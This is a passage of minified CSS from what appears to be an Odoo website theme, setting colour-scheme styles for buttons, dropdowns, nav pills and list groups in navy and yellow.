header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-outline-secondary.focus, .o_colored_level .o_cc1 .btn-outline-secondary:focus, .o_colored_level .navbar-light .btn-outline-secondary:focus, .o_colored_level .o_footer .s_popup .btn-outline-secondary:focus, .o_footer .o_colored_level .s_popup .btn-outline-secondary:focus, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-outline-secondary:focus, .o_colored_level .o_cc1 .btn-outline-secondary.focus, .o_colored_level .navbar-light .btn-outline-secondary.focus, .o_colored_level .o_footer .s_popup .btn-outline-secondary.focus, .o_footer .o_colored_level .s_popup .btn-outline-secondary.focus, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-outline-secondary.focus{box-shadow: 0 0 0 0.2rem rgba(0, 46, 102, 0.5);}.o_cc1 .btn-outline-secondary.disabled, .navbar-light .btn-outline-secondary.disabled, .o_footer .s_popup .btn-outline-secondary.disabled, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-outline-secondary.disabled, .o_cc1 .btn-outline-secondary:disabled, .navbar-light .btn-outline-secondary:disabled, .o_footer .s_popup .btn-outline-secondary:disabled, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-outline-secondary:disabled, .o_cc1 .btn-outline-secondary.o_wysiwyg_loader, .navbar-light .btn-outline-secondary.o_wysiwyg_loader, .o_footer .s_popup .btn-outline-secondary.o_wysiwyg_loader, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-outline-secondary.o_wysiwyg_loader, .o_colored_level .o_cc1 .btn-outline-secondary.disabled, .o_colored_level .navbar-light .btn-outline-secondary.disabled, .o_colored_level .o_footer .s_popup .btn-outline-secondary.disabled, .o_footer .o_colored_level .s_popup .btn-outline-secondary.disabled, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-outline-secondary.disabled, .o_colored_level .o_cc1 .btn-outline-secondary:disabled, .o_colored_level .navbar-light .btn-outline-secondary:disabled, .o_colored_level .o_footer .s_popup .btn-outline-secondary:disabled, .o_footer .o_colored_level .s_popup .btn-outline-secondary:disabled, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-outline-secondary:disabled, .o_colored_level .o_cc1 .btn-outline-secondary.o_wysiwyg_loader, .o_colored_level .navbar-light .btn-outline-secondary.o_wysiwyg_loader, .o_colored_level .o_footer .s_popup .btn-outline-secondary.o_wysiwyg_loader, .o_footer .o_colored_level .s_popup .btn-outline-secondary.o_wysiwyg_loader, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-outline-secondary.o_wysiwyg_loader{color: #002E66; background-color: transparent;}.o_cc1 .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .navbar-light .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_footer .s_popup .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_cc1 .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .navbar-light .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .o_footer .s_popup .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > .o_cc1 .btn-outline-secondary.dropdown-toggle, .show > .navbar-light .btn-outline-secondary.dropdown-toggle, .o_footer .show > .s_popup .btn-outline-secondary.dropdown-toggle, #wrapwrap.o_header_overlay > header.show:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-outline-secondary.dropdown-toggle, .o_colored_level .o_cc1 .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_colored_level .navbar-light .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_colored_level .o_footer .s_popup .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_footer .o_colored_level .s_popup .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_colored_level .o_cc1 .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .o_colored_level .navbar-light .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .o_colored_level .o_footer .s_popup .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .o_footer .o_colored_level .s_popup .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > .o_colored_level .o_cc1 .btn-outline-secondary.dropdown-toggle, .show > .o_colored_level .navbar-light .btn-outline-secondary.dropdown-toggle, .show > .o_colored_level .o_footer .s_popup .btn-outline-secondary.dropdown-toggle, .o_footer .show > .o_colored_level .s_popup .btn-outline-secondary.dropdown-toggle, .show > .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-outline-secondary.dropdown-toggle{color: #FFFFFF; background-color: #002E66; border-color: #002E66;}.o_cc1 .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .navbar-light .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_footer .s_popup .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_cc1 .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .navbar-light .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .o_footer .s_popup .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > .o_cc1 .btn-outline-secondary.dropdown-toggle:focus, .show > .navbar-light .btn-outline-secondary.dropdown-toggle:focus, .o_footer .show > .s_popup .btn-outline-secondary.dropdown-toggle:focus, #wrapwrap.o_header_overlay > header.show:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-outline-secondary.dropdown-toggle:focus, .o_colored_level .o_cc1 .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_colored_level .navbar-light .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_colored_level .o_footer .s_popup .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_footer .o_colored_level .s_popup .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_colored_level .o_cc1 .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .o_colored_level .navbar-light .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .o_colored_level .o_footer .s_popup .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .o_footer .o_colored_level .s_popup .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > .o_colored_level .o_cc1 .btn-outline-secondary.dropdown-toggle:focus, .show > .o_colored_level .navbar-light .btn-outline-secondary.dropdown-toggle:focus, .show > .o_colored_level .o_footer .s_popup .btn-outline-secondary.dropdown-toggle:focus, .o_footer .show > .o_colored_level .s_popup .btn-outline-secondary.dropdown-toggle:focus, .show > .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-outline-secondary.dropdown-toggle:focus{box-shadow: 0 0 0 0.2rem rgba(0, 46, 102, 0.5);}.o_cc1 .nav-pills .nav-link.active, .navbar-light .nav-pills .nav-link.active, .o_footer .s_popup .nav-pills .nav-link.active, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .nav-pills .nav-link.active, .o_cc1 .nav-pills .show > .nav-link, .navbar-light .nav-pills .show > .nav-link, .o_footer .s_popup .nav-pills .show > .nav-link, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .nav-pills .show > .nav-link, .o_colored_level .o_cc1 .nav-pills .nav-link.active, .o_colored_level .navbar-light .nav-pills .nav-link.active, .o_colored_level .o_footer .s_popup .nav-pills .nav-link.active, .o_footer .o_colored_level .s_popup .nav-pills .nav-link.active, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .nav-pills .nav-link.active, .o_colored_level .o_cc1 .nav-pills .show > .nav-link, .o_colored_level .navbar-light .nav-pills .show > .nav-link, .o_colored_level .o_footer .s_popup .nav-pills .show > .nav-link, .o_footer .o_colored_level .s_popup .nav-pills .show > .nav-link, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .nav-pills .show > .nav-link{background-color: #FFC217; color: #212529;}.o_cc1 .dropdown-menu .dropdown-item.active, .navbar-light .dropdown-menu .dropdown-item.active, .o_footer .s_popup .dropdown-menu .dropdown-item.active, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .dropdown-menu .dropdown-item.active, .o_cc1 .dropdown-menu .dropdown-item.active h6, .navbar-light .dropdown-menu .dropdown-item.active h6, .o_footer .s_popup .dropdown-menu .dropdown-item.active h6, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .dropdown-menu .dropdown-item.active h6, .o_cc1 .dropdown-menu .dropdown-item:active, .navbar-light .dropdown-menu .dropdown-item:active, .o_footer .s_popup .dropdown-menu .dropdown-item:active, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .dropdown-menu .dropdown-item:active, .o_cc1 .dropdown-menu .dropdown-item:active h6, .navbar-light .dropdown-menu .dropdown-item:active h6, .o_footer .s_popup .dropdown-menu .dropdown-item:active h6, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .dropdown-menu .dropdown-item:active h6, .o_colored_level .o_cc1 .dropdown-menu .dropdown-item.active, .o_colored_level .navbar-light .dropdown-menu .dropdown-item.active, .o_colored_level .o_footer .s_popup .dropdown-menu .dropdown-item.active, .o_footer .o_colored_level .s_popup .dropdown-menu .dropdown-item.active, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .dropdown-menu .dropdown-item.active, .o_colored_level .o_cc1 .dropdown-menu .dropdown-item.active h6, .o_colored_level .navbar-light .dropdown-menu .dropdown-item.active h6, .o_colored_level .o_footer .s_popup .dropdown-menu .dropdown-item.active h6, .o_footer .o_colored_level .s_popup .dropdown-menu .dropdown-item.active h6, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .dropdown-menu .dropdown-item.active h6, .o_colored_level .o_cc1 .dropdown-menu .dropdown-item:active, .o_colored_level .navbar-light .dropdown-menu .dropdown-item:active, .o_colored_level .o_footer .s_popup .dropdown-menu .dropdown-item:active, .o_footer .o_colored_level .s_popup .dropdown-menu .dropdown-item:active, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .dropdown-menu .dropdown-item:active, .o_colored_level .o_cc1 .dropdown-menu .dropdown-item:active h6, .o_colored_level .navbar-light .dropdown-menu .dropdown-item:active h6, .o_colored_level .o_footer .s_popup .dropdown-menu .dropdown-item:active h6, .o_footer .o_colored_level .s_popup .dropdown-menu .dropdown-item:active h6, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .dropdown-menu .dropdown-item:active h6{background-color: #FFC217; color: #212529 !important;}.o_cc1 .dropdown-menu .dropdown-item.active:hover, .navbar-light .dropdown-menu .dropdown-item.active:hover, .o_footer .s_popup .dropdown-menu .dropdown-item.active:hover, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .dropdown-menu .dropdown-item.active:hover, .o_cc1 .dropdown-menu .dropdown-item.active:focus, .navbar-light .dropdown-menu .dropdown-item.active:focus, .o_footer .s_popup .dropdown-menu .dropdown-item.active:focus, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .dropdown-menu .dropdown-item.active:focus, .o_cc1 .dropdown-menu .dropdown-item.active h6:hover, .navbar-light .dropdown-menu .dropdown-item.active h6:hover, .o_footer .s_popup .dropdown-menu .dropdown-item.active h6:hover, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .dropdown-menu .dropdown-item.active h6:hover, .o_cc1 .dropdown-menu .dropdown-item.active h6:focus, .navbar-light .dropdown-menu .dropdown-item.active h6:focus, .o_footer .s_popup .dropdown-menu .dropdown-item.active h6:focus, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .dropdown-menu .dropdown-item.active h6:focus, .o_cc1 .dropdown-menu .dropdown-item:active:hover, .navbar-light .dropdown-menu .dropdown-item:active:hover, .o_footer .s_popup .dropdown-menu .dropdown-item:active:hover, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .dropdown-menu .dropdown-item:active:hover, .o_cc1 .dropdown-menu .dropdown-item:active:focus, .navbar-light .dropdown-menu .dropdown-item:active:focus, .o_footer .s_popup .dropdown-menu .dropdown-item:active:focus, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .dropdown-menu .dropdown-item:active:focus, .o_cc1 .dropdown-menu .dropdown-item:active h6:hover, .navbar-light .dropdown-menu .dropdown-item:active h6:hover, .o_footer .s_popup .dropdown-menu .dropdown-item:active h6:hover, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .dropdown-menu .dropdown-item:active h6:hover, .o_cc1 .dropdown-menu .dropdown-item:active h6:focus, .navbar-light .dropdown-menu .dropdown-item:active h6:focus, .o_footer .s_popup .dropdown-menu .dropdown-item:active h6:focus, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .dropdown-menu .dropdown-item:active h6:focus, .o_colored_level .o_cc1 .dropdown-menu .dropdown-item.active:hover, .o_colored_level .navbar-light .dropdown-menu .dropdown-item.active:hover, .o_colored_level .o_footer .s_popup .dropdown-menu .dropdown-item.active:hover, .o_footer .o_colored_level .s_popup .dropdown-menu .dropdown-item.active:hover, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .dropdown-menu .dropdown-item.active:hover, .o_colored_level .o_cc1 .dropdown-menu .dropdown-item.active:focus, .o_colored_level .navbar-light .dropdown-menu .dropdown-item.active:focus, .o_colored_level .o_footer .s_popup .dropdown-menu .dropdown-item.active:focus, .o_footer .o_colored_level .s_popup .dropdown-menu .dropdown-item.active:focus, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .dropdown-menu .dropdown-item.active:focus, .o_colored_level .o_cc1 .dropdown-menu .dropdown-item.active h6:hover, .o_colored_level .navbar-light .dropdown-menu .dropdown-item.active h6:hover, .o_colored_level .o_footer .s_popup .dropdown-menu .dropdown-item.active h6:hover, .o_footer .o_colored_level .s_popup .dropdown-menu .dropdown-item.active h6:hover, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .dropdown-menu .dropdown-item.active h6:hover, .o_colored_level .o_cc1 .dropdown-menu .dropdown-item.active h6:focus, .o_colored_level .navbar-light .dropdown-menu .dropdown-item.active h6:focus, .o_colored_level .o_footer .s_popup .dropdown-menu .dropdown-item.active h6:focus, .o_footer .o_colored_level .s_popup .dropdown-menu .dropdown-item.active h6:focus, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .dropdown-menu .dropdown-item.active h6:focus, .o_colored_level .o_cc1 .dropdown-menu .dropdown-item:active:hover, .o_colored_level .navbar-light .dropdown-menu .dropdown-item:active:hover, .o_colored_level .o_footer .s_popup .dropdown-menu .dropdown-item:active:hover, .o_footer .o_colored_level .s_popup .dropdown-menu .dropdown-item:active:hover, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .dropdown-menu .dropdown-item:active:hover, .o_colored_level .o_cc1 .dropdown-menu .dropdown-item:active:focus, .o_colored_level .navbar-light .dropdown-menu .dropdown-item:active:focus, .o_colored_level .o_footer .s_popup .dropdown-menu .dropdown-item:active:focus, .o_footer .o_colored_level .s_popup .dropdown-menu .dropdown-item:active:focus, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .dropdown-menu .dropdown-item:active:focus, .o_colored_level .o_cc1 .dropdown-menu .dropdown-item:active h6:hover, .o_colored_level .navbar-light .dropdown-menu .dropdown-item:active h6:hover, .o_colored_level .o_footer .s_popup .dropdown-menu .dropdown-item:active h6:hover, .o_footer .o_colored_level .s_popup .dropdown-menu .dropdown-item:active h6:hover, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .dropdown-menu .dropdown-item:active h6:hover, .o_colored_level .o_cc1 .dropdown-menu .dropdown-item:active h6:focus, .o_colored_level .navbar-light .dropdown-menu .dropdown-item:active h6:focus, .o_colored_level .o_footer .s_popup .dropdown-menu .dropdown-item:active h6:focus, .o_footer .o_colored_level .s_popup .dropdown-menu .dropdown-item:active h6:focus, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .dropdown-menu .dropdown-item:active h6:focus{color: #212529 !important;}.o_cc1 a.list-group-item, .navbar-light a.list-group-item, .o_footer .s_popup a.list-group-item, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar a.list-group-item, .o_colored_level .o_cc1 a.list-group-item, .o_colored_level .navbar-light a.list-group-item, .o_colored_level .o_footer .s_popup a.list-group-item, .o_footer .o_colored_level .s_popup a.list-group-item, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar a.list-group-item{color: #FFC217;}.o_cc1 a.list-group-item.active, .navbar-light a.list-group-item.active, .o_footer .s_popup a.list-group-item.active, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar a.list-group-item.active, .o_colored_level .o_cc1 a.list-group-item.active, .o_colored_level .navbar-light a.list-group-item.active, .o_colored_level .o_footer .s_popup a.list-group-item.active, .o_footer .o_colored_level .s_popup a.list-group-item.active, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar a.list-group-item.active{background-color: #FFC217; color: #212529; border-color: #FFC217;}.o_cc2{background-color: #e5edf2; color: #212529;}.o_cc2 .text-muted, .o_colored_level .o_cc2 .text-muted{color: rgba(33, 37, 41, 0.7) !important;}.o_cc2 h1, .o_cc2 h2, .o_cc2 h3, .o_cc2 h4, .o_cc2 h5, .o_cc2 h6, .o_colored_level .o_cc2 h1, .o_colored_level .o_cc2 h2, .o_colored_level .o_cc2 h3, .o_colored_level .o_cc2 h4, .o_colored_level .o_cc2 h5, .o_colored_level .o_cc2 h6{color: #FFC217;}.o_cc2 a:not(.btn), .o_cc2 .btn-link, .o_colored_level .o_cc2 a:not(.btn), .o_colored_level .o_cc2 .btn-link{color: #ca9500;}.o_cc2 a:not(.btn):hover, .o_cc2 .btn-link:hover, .o_colored_level .o_cc2 a:not(.btn):hover, .o_colored_level .o_cc2 .btn-link:hover{color: #7d5c00;}.o_cc2 .btn-fill-primary, .o_cc2 .btn-primary, .o_colored_level .o_cc2 .btn-fill-primary, .o_colored_level .o_cc2 .btn-primary{color: #212529; background-color: #FFC217; border-color: #FFC217;}.o_cc2 .btn-fill-primary:hover, .o_cc2 .btn-primary:hover, .o_colored_level .o_cc2 .btn-fill-primary:hover, .o_colored_level .o_cc2 .btn-primary:hover{color: #212529; background-color: #f0b100; border-color: #e3a700;}.o_cc2 .btn-fill-primary:focus, .o_cc2 .btn-primary:focus, .o_cc2 .btn-fill-primary.focus, .o_cc2 .focus.btn-primary, .o_colored_level .o_cc2 .btn-fill-primary:focus, .o_colored_level .o_cc2 .btn-primary:focus, .o_colored_level .o_cc2 .btn-fill-primary.focus, .o_colored_level .o_cc2 .focus.btn-primary{box-shadow: 0 0 0 0.2rem rgba(222, 170, 26, 0.5);}.o_cc2 .btn-fill-primary.disabled, .o_cc2 .disabled.btn-primary, .o_cc2 .btn-fill-primary:disabled, .o_cc2 .btn-primary:disabled, .o_cc2 .btn-primary.o_wysiwyg_loader, .o_cc2 .btn-fill-primary.o_wysiwyg_loader, .o_colored_level .o_cc2 .btn-fill-primary.disabled, .o_colored_level .o_cc2 .disabled.btn-primary, .o_colored_level .o_cc2 .btn-fill-primary:disabled, .o_colored_level .o_cc2 .btn-primary:disabled, .o_colored_level .o_cc2 .btn-primary.o_wysiwyg_loader, .o_colored_level .o_cc2 .btn-fill-primary.o_wysiwyg_loader{color: #212529; background-color: #FFC217; border-color: #FFC217;}.o_cc2 .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_cc2 .btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_cc2 .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .o_cc2 .btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > .o_cc2 .btn-fill-primary.dropdown-toggle, .show > .o_cc2 .dropdown-toggle.btn-primary, .o_colored_level .o_cc2 .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_colored_level .o_cc2 .btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_colored_level .o_cc2 .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .o_colored_level .o_cc2 .btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > .o_colored_level .o_cc2 .btn-fill-primary.dropdown-toggle, .show > .o_colored_level .o_cc2 .dropdown-toggle.btn-primary{color: #FFFFFF; background-color: #e3a700; border-color: #d69e00;}.o_cc2 .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_cc2 .btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_cc2 .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .o_cc2 .btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > .o_cc2 .btn-fill-primary.dropdown-toggle:focus, .show > .o_cc2 .dropdown-toggle.btn-primary:focus, .o_colored_level .o_cc2 .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_colored_level .o_cc2 .btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_colored_level .o_cc2 .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .o_colored_level .o_cc2 .btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > .o_colored_level .o_cc2 .btn-fill-primary.dropdown-toggle:focus, .show > .o_colored_level .o_cc2 .dropdown-toggle.btn-primary:focus{box-shadow: 0 0 0 0.2rem rgba(222, 170, 26, 0.5);}.o_cc2 .btn-outline-primary, .o_colored_level .o_cc2 .btn-outline-primary{color: #FFC217; border-color: #FFC217;}.o_cc2 .btn-outline-primary:hover, .o_colored_level .o_cc2 .btn-outline-primary:hover{color: #212529; background-color: #FFC217; border-color: #FFC217;}.o_cc2 .btn-outline-primary:focus, .o_cc2 .btn-outline-primary.focus, .o_colored_level .o_cc2 .btn-outline-primary:focus, .o_colored_level .o_cc2 .btn-outline-primary.focus{box-shadow: 0 0 0 0.2rem rgba(255, 194, 23, 0.5);}.o_cc2 .btn-outline-primary.disabled, .o_cc2 .btn-outline-primary:disabled, .o_cc2 .btn-outline-primary.o_wysiwyg_loader, .o_colored_level .o_cc2 .btn-outline-primary.disabled, .o_colored_level .o_cc2 .btn-outline-primary:disabled, .o_colored_level .o_cc2 .btn-outline-primary.o_wysiwyg_loader{color: #FFC217; background-color: transparent;}.o_cc2 .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_cc2 .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > .o_cc2 .btn-outline-primary.dropdown-toggle, .o_colored_level .o_cc2 .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_colored_level .o_cc2 .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > .o_colored_level .o_cc2 .btn-outline-primary.dropdown-toggle{color: #212529; background-color: #FFC217; border-color: #FFC217;}.o_cc2 .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_cc2 .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > .o_cc2 .btn-outline-primary.dropdown-toggle:focus, .o_colored_level .o_cc2 .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_colored_level .o_cc2 .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > .o_colored_level .o_cc2 .btn-outline-primary.dropdown-toggle:focus{box-shadow: 0 0 0 0.2rem rgba(255, 194, 23, 0.5);}.o_cc2 .btn-fill-secondary, .o_cc2 .btn-secondary, .o_colored_level .o_cc2 .btn-fill-secondary, .o_colored_level .o_cc2 .btn-secondary{color: #FFFFFF; background-color: #002E66; border-color: #002E66;}.o_cc2 .btn-fill-secondary:hover, .o_cc2 .btn-secondary:hover, .o_colored_level .o_cc2 .btn-fill-secondary:hover, .o_colored_level .o_cc2 .btn-secondary:hover{color: #FFFFFF; background-color: #001d40; border-color: #001733;}.o_cc2 .btn-fill-secondary:focus, .o_cc2 .btn-secondary:focus, .o_cc2 .btn-fill-secondary.focus, .o_cc2 .focus.btn-secondary, .o_colored_level .o_cc2 .btn-fill-secondary:focus, .o_colored_level .o_cc2 .btn-secondary:focus, .o_colored_level .o_cc2 .btn-fill-secondary.focus, .o_colored_level .o_cc2 .focus.btn-secondary{box-shadow: 0 0 0 0.2rem rgba(38, 77, 125, 0.5);}.o_cc2 .btn-fill-secondary.disabled, .o_cc2 .disabled.btn-secondary, .o_cc2 .btn-fill-secondary:disabled, .o_cc2 .btn-secondary:disabled, .o_cc2 .btn-secondary.o_wysiwyg_loader, .o_cc2 .btn-fill-secondary.o_wysiwyg_loader, .o_colored_level .o_cc2 .btn-fill-secondary.disabled, .o_colored_level .o_cc2 .disabled.btn-secondary, .o_colored_level .o_cc2 .btn-fill-secondary:disabled, .o_colored_level .o_cc2 .btn-secondary:disabled, .o_colored_level .o_cc2 .btn-secondary.o_wysiwyg_loader, .o_colored_level .o_cc2 .btn-fill-secondary.o_wysiwyg_loader{color: #FFFFFF; background-color: #002E66; border-color: #002E66;}.o_cc2 .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_cc2 .btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_cc2 .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .o_cc2 